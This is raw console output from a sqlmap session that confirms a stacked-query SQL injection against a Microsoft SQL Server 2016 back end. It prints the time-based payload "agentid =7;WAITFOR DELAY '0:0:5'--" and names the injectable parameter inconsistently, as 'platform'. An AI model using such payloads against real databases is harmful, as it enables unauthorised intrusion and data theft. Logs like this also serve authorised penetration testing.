 {1.4.12.36#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 23:38:47 /2021-02-07/
[23:38:47] [INFO] parsing HTTP request from 'C:\Users\Administrator\Desktop\phpadmin.txt'
[23:38:47] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:38:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: platform (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: agentid =7;WAITFOR DELAY '0:0:5'--
---
[23:38:49] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2016
[23:38:49] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\
[*] ending @ 23:38:49 /2021-02-07/
C:\sqlmapproject-sqlmap-bb02eef>